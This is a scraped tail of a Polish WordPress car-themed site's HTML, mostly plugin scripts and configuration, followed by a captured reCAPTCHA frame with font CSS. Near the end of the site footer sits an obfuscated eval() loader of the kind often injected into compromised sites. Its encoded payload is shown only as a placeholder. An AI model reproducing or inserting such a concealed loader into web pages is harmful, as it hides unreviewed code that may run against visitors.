wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/*  */</script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/redmik.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/media-ace/includes/lazy-load/assets/js/youtube.js?ver=1.4.10" id="mace-lazy-load-youtube-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/media-ace/includes/lazy-load/assets/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/media-ace/includes/lazy-load/assets/js/lazysizes/plugins/unveilhooks/ls.unveilhooks.min.js?ver=5.2.0" id="lazysizes-unveilhooks-js"></script> <script type="text/javascript" id="mace-gallery-js-extra">/*  */
var macegallery = "{\"i18n\":{\"of\":\"z\"},\"html\":\"\\n\u003Cdiv class=\\\"g1-gallery-wrapper g1-gallery-dark\\\"\u003E\\n\\t\u003Cdiv class=\\\"g1-gallery\\\"\u003E\\n\\t\\t\u003Cdiv class=\\\"g1-gallery-header\\\"\u003E\\n\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-header-left\\\"\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-logo\\\"\u003E\\n\\t\\t\\t\\t\\t\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\"\u003E{title}\u003C\\/div\u003E\\n\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-header-right\\\"\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-back-to-slideshow\\\"\u003EWr\\u00f3c do pokazu slajd\\u00f3w\u003C\\/div\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbs-button\\\"\u003E\u003C\\/div\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-numerator\\\"\u003E{numerator}\u003C\\/div\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-close-button\\\"\u003E\u003C\\/div\u003E\\n\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\u003C\\/div\u003E\\n\\t\\t\u003Cdiv class=\\\"g1-gallery-body\\\"\u003E\\n\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-frames\\\"\u003E\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails32\\\"\u003E\\n\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails-collection\\\"\u003E\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-sidebar\\\"\u003E\\n\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-shares\\\"\u003E\\n\\t\\t\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-ad\\\"\u003E\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails\\\"\u003E\\n\\t\\t\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails-up\\\"\u003E\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails-collection\\\"\u003E{thumbnails}\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\\t\\t\u003Cdiv class=\\\"g1-gallery-thumbnails-down\\\"\u003E\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\\t\\t\\t\\t\\t\\t\u003C\\/div\u003E\\n\\t\\t\u003C\\/div\u003E\\n\\t\u003C\\/div\u003E\\n\u003C\\/div\u003E\\n\",\"shares\":\"\u003Ca class=\\\"g1-gallery-share g1-gallery-share-pinterest bimber-share-pinterest\\\" href=\\\"https:\\/\\/pinterest.com\\/pin\\/create\\/button?url=mace_replace_shortlink&description=mace_replace_title&media=mace_replace_image_url\\\" title=\\\"Udost\\u0119pnij na Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\"\u003EUdost\\u0119pnij na Pinterest\u003C\\/a\u003E\u003Ca class=\\\"g1-gallery-share g1-gallery-share-fb bimber-share-facebook\\\" href=\\\"https:\\/\\/www.facebook.com\\/dialog\\/share?app_id=1544203395835752&display=popup&href=mace_replace_noesc_shortlink&quote=mace_replace_noesc_title\\\" title=\\\"Udost\\u0119pnij na Facebook-a\\\" data-share-url=\\\"mace_replace_noesc_shortlink\\\" data-share-text=\\\"mace_replace_noesc_title\\\" data-on-share-callback=\\\"\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\"\u003EUdost\\u0119pnij na Facebook-a\u003C\\/a\u003E\u003Ca class=\\\"g1-gallery-share g1-gallery-share-twitter bimber-share-twitter\\\" href=\\\"\\/\\/twitter.com\\/intent\\/tweet?url=mace_replace_shortlink&text=mace_replace_title%20\\\" title=\\\"Udost\\u0119pnij na Twitter-a\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\"\u003EUdost\\u0119pnij na Twitter-a\u003C\\/a\u003E\"}";
//# sourceURL=mace-gallery-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.4.10" id="mace-gallery-js"></script> <script type="text/javascript" id="snax-collections-js-extra">/*  */
var snax_collections_js_config = "{\"ajax_url\":\"https:\\/\\/redmik.pl\\/wp-admin\\/admin-ajax.php\",\"home_url\":\"https:\\/\\/redmik.pl\",\"user_id\":0,\"post_id\":16162,\"nonce\":\"887f2304c2\",\"history\":\"off\",\"i18n\":{\"are_you_sure_remove\":\"Ca\\u0142a kolekcja wpis\\u00f3w zostanie usuni\\u0119ta. Kontynuowa\\u0107?\",\"are_you_sure_clear_all\":\"Wszystkie wpisy w kolekcji zost\\u0105n\\u0105 usuni\\u0119te. Kontynuowa\\u0107?\",\"removed\":\"Kolekcja zosta\\u0142a usuni\\u0119ta poprawnie\",\"removing_items\":\"Usuwanie pozycji kolekcji...\"}}";
//# sourceURL=snax-collections-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/snax/assets/js/collections.min.js?ver=1.84" id="snax-collections-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/snax/assets/js/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/snax/assets/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/snax/assets/js/jquery.timeago/locales/jquery.timeago.pl.js" id="jquery-timeago-pl-js"></script> <script type="text/javascript" id="snax-front-js-extra">/*  */
var snax_front_config = "{\"ajax_url\":\"https:\\/\\/redmik.pl\\/wp-admin\\/admin-ajax.php\",\"site_url\":\"https:\\/\\/redmik.pl\",\"autosave_interval\":60,\"use_login_recaptcha\":false,\"recaptcha_api_url\":\"https:\\/\\/www.google.com\\/recaptcha\\/api.js\",\"recaptcha_version\":\"20\",\"recaptcha_site_key\":\"\",\"enable_login_popup\":true,\"login_url\":\"https:\\/\\/redmik.pl\\/wp-login.php?snax_login_popup=on\",\"login_popup_url_var\":\"snax_login_popup\",\"logged_in\":false,\"login_success_var\":\"snax_login_success\",\"delete_status_var\":\"snax_delete_status\",\"i18n\":{\"are_you_sure\":\"Jeste\\u015b pewien?\",\"recaptcha_invalid\":\"B\\u0141\\u0104D: wprowadzona reCAPTCHA jest niepoprawna.\",\"passwords_dont_match\":\"Has\\u0142a nie zgadzaj\\u0105 si\\u0119.\",\"link_invalid\":\"Link do zmiany has\\u0142a jest nieprawid\\u0142owy lub wygas\\u0142.\",\"password_set\":\"Nowe has\\u0142o zosta\\u0142o ustawione\",\"duplicate_comment\":\"Wykryto zduplikowany komentarz; wygl\\u0105da na to, \\u017ce ju\\u017c to powiedzia\\u0142e\\u015b!\",\"comment_fail\":\"Dodanie komentarza nie powiod\\u0142o si\\u0119\",\"see_all_replies\":\"Zobacz wszystkie odpowiedzi\",\"user_is_logging\":\"Prosz\\u0119 poczeka\\u0107. Logowanie w trakcie\u2026\",\"points_singular_tpl\":\"\u003Cstrong\u003E%d\u003C\\/strong\u003E G\\u0142os\",\"points_plural_tpl\":\"\u003Cstrong\u003E%d\u003C\\/strong\u003E G\\u0142os\\u00f3w\",\"points_singular_short_tpl\":\"\u003Cstrong\u003E%s\u003C\\/strong\u003E G\\u0142os\",\"points_plural_short_tpl\":\"\u003Cstrong\u003E%s\u003C\\/strong\u003E G\\u0142os\\u00f3w\",\"popup_close_label\":\"Zamknij (Esc)\"}}";
//# sourceURL=snax-front-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/snax/assets/js/front.js?ver=1.84" id="snax-front-js"></script> <script type="text/javascript" id="stickThis-js-extra">/*  */
var sticky_anything_engage = {"element":".g1-advertisement-left-stream","topspace":"60","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":".g1-pagination","adminbar":"1"};
//# sourceURL=stickThis-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script> <script type="text/javascript" id="wyr-front-js-extra">/*  */
var wyr_front_config = "{\"ajax_url\":\"https:\\/\\/redmik.pl\\/wp-admin\\/admin-ajax.php\",\"error_msg\":\"Wyst\\u0105pi\\u0142 b\\u0142\\u0105d podczas g\\u0142osowania. Spr\\u00f3buj prosz\\u0119 ponownie.\",\"number_format\":{\"decimals\":0,\"dec_point\":\",\",\"thousands_sep\":\"\\u00a0\"}}";
//# sourceURL=wyr-front-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/whats-your-reaction/js/front.js?ver=1.3.15" id="wyr-front-js"></script> <script type="text/javascript" id="bimber-shares-js-extra">/*  */
var bimber_shares_config = "{\"debug_mode\":false,\"facebook_sdk\":{\"url\":\"https:\\/\\/connect.facebook.net\\/pl_PL\\/sdk.js\",\"app_id\":\"1544203395835752\",\"version\":\"v5.0\"},\"microshares\":{\"tpl\":\"\",\"domain\":\"https:\\/\\/redmik.pl\\/\"},\"i18n\":{\"fb_app_id_not_set\":\"ID aplikacji Facebook nie ustawione w Theme Options \u003E Shares\"}}";
//# sourceURL=bimber-shares-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/shares.min.js?ver=8.6.3" id="bimber-shares-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script> <script type="text/javascript" id="bimber-global-js-extra">/*  */
var bimber_front_config = "{\"debug_mode\":false,\"ajax_url\":\"https:\\/\\/redmik.pl\\/wp-admin\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Id\\u017a do\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Sprawd\\u017a ten \\u015bwietny artyku\\u0142: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"Wi\\u0119cej\"}},\"comment_types\":[\"wp\",\"fb\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"carmania\",\"wpp\":{\"token\":\"a12ee06e6f\"}}";
//# sourceURL=bimber-global-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/global.js?ver=8.6.3" id="bimber-global-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/players.js?ver=8.6.3" id="bimber-players-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 09:45:52+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Notifications":["Powiadomienia"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/ajax-search.js?ver=8.6.3" id="bimber-ajax-search-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/single.js?ver=8.6.3" id="bimber-single-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber-child-theme/modifications.js" id="bimber-child-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/*  */
var q2w3_sidebar_options = [{"sidebar":"primary","use_sticky_position":false,"margin_top":20,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?render=6LdPXzQkAAAAAFPPi6JMJUHcfQgBrZHq7j8_tP5V&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/*  */
var wpcf7_recaptcha = {
    "sitekey": "6LdPXzQkAAAAAFPPi6JMJUHcfQgBrZHq7j8_tP5V",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/mycred-notifications.js?ver=8.6.3" id="bimber-mycred-notifications-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/skin-mode.js?ver=8.6.3" id="bimber-skin-mode-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/nsfw-mode.js?ver=8.6.3" id="bimber-nsfw-mode-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/flickity/flickity.pkgd.min.js?ver=2.2.1" id="flickity-js"></script> <script defer type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762987070" id="akismet-frontend-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/back-to-top.js?ver=8.6.3" id="bimber-back-to-top-js"></script> <script>var vWMwYy20e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=vWMwYy20e[2][vWMwYy20e[1]](vWMwYy20e[0]);var h=g[vWMwYy20e[3]](0,e);var i=g[vWMwYy20e[3]](0,f);var j=d[vWMwYy20e[1]](vWMwYy20e[0])[vWMwYy20e[10]]()[vWMwYy20e[9]](function(a,b,c){if(h[vWMwYy20e[4]](b)!==-1)return a+=h[vWMwYy20e[4]](b)*(Math[vWMwYy20e[8]](e,c))},0);var k=vWMwYy20e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||vWMwYy20e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"DcmPNLrvi",39,7,58))</script><script type='text/javascript' src='https://redmik.pl/wp-content/easysocialsharebuttons-assets/compiled/2566c291e59e185c12a331fef1e235f3.js' async></script> <script data-cfasync="false" type="text/javascript" id="clever-core">(function (document, window) {
var a, c = document.createElement("script");

c.id = "CleverCoreLoader56451";
c.src = "//scripts.cleverwebserver.com/1c5081bbcead844f970b06d4ab367e21.js";

c.async = !0;
c.type = "text/javascript";
c.setAttribute("data-target", window.name);
c.setAttribute("data-callback", "put-your-callback-macro-here");

try {
a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
} catch (e) {
a = !1;
}

a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
a.parentNode.insertBefore(c, a);
})(document, window);</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 17:54:03 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 17:54:03 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPXzQkAAAAAFPPi6JMJUHcfQgBrZHq7j8_tP5V&co=aHR0cHM6Ly9yZWRtaWsucGw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=62eeymp9l4g5
body_size: 48842
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
